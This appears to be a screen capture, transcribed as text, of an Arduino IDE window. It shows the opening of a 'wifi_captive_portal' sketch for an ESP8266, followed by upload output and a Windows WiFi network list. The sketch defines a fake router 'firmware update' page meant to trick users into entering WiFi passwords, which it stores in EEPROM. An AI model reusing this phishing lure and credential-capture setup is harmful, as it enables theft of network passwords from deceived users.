 wifi_captive_portal | Arduino 1.8.19
File Edit Sketch Tools Help
wifi_captive_portal
// Default main strings
#define SUBTITLE "Router info."
#define TITLE "Update"
#define BODY "Your router firmware is out of date. Update your firmware to continue browsing normally."
#define POST_TITLE "Updating..."
#define POST_BODY "Your router is being updated. Please, wait until the proccess finishes.</br>Thank you."
#define PASS_TITLE "Passwords"
#define CLEAR_TITLE "Cleared"
// Init system settings
const byte HTTP_CODE = 200;
const byte DNS_PORT = 53;
const byte TICK_TIMER = 1000;
IPAddress APIP(192, 168, 1, 10); // Gateway
String allPass = "";
String newSSID = "";
String currentSSID = "";
// For storing passwords in EEPROM.
int initialCheckLocation = 20; // Location to check whether the ESP is running for the first time.
int passStart = 30; // Starting location in EEPROM to save password.
int passEnd = passStart; // Ending location in EEPROM to save password.
Done uploading.
Leaving...
Hard resetting via RTS pin...
26
NodeMCU 1.0 (ESP-12E Module), 80 MHz, Flash, Disabled (new aborts on oom), Disabled, All SSL ciphers (most compatible), 32KB cache + 32KB IRAM (balanced), Use pgm_read macros for IRAM/PROGMEM, 4MB (FS:2MB OTA:~
HomeAutomation
Open
Connecting
Cancel
HIKVISION_B5A0
baby
Connecting_2.4
ALHN-C4AE
C&C_2.4
D-Link DSL 2.4
Network & Internet settings
Change settings, such as making a connection metered.
WiFi
Flight mode
0/8 -
HomeAutomat
Type here to search
17°C Mostly cloudy
ENG
8:25 PM
2/21/2024
2